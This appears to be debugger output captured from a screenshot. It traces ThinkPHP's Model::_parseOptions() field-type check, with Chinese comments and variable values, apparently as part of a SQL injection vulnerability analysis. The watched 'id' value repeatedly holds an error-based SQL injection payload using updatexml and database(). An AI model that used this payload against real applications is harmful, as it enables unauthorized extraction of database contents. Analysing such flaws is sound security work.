 // 字段类型验证
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
// 对数组查询条件进行字段类型检查
foreach ($options['where'] as $key => $val) {  $key: "id"  $val: "1 and updatexml(1,concat(0x7e,database(),0x7e),
$key = trim($key);
if (in_array($key, $fields, strict: true)) {  $fields: {"id", "name", "pass", _pk => "id", _type => [3]}[5]
if (is_scalar($val)) {  $val: "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$this->_parseType( &data: $options['where'], $key);  $key: "id"  $options: {where => [1], limit => 1,
}
}
}
}
// 查询过后清空sql表达式组装 避免影响下次查询
$this->options = array();
// 表达式过滤
\Think › Model › _parseOptions()
ariables
$fields = {array} [5]
$key = "id"
$options = {array} [4]
where = {array} [1]
id = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
limit = {int} 1
table = "user"
model = "user"
$val = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$this = {Think\Model} [21]
$_COOKIE = {array} [1]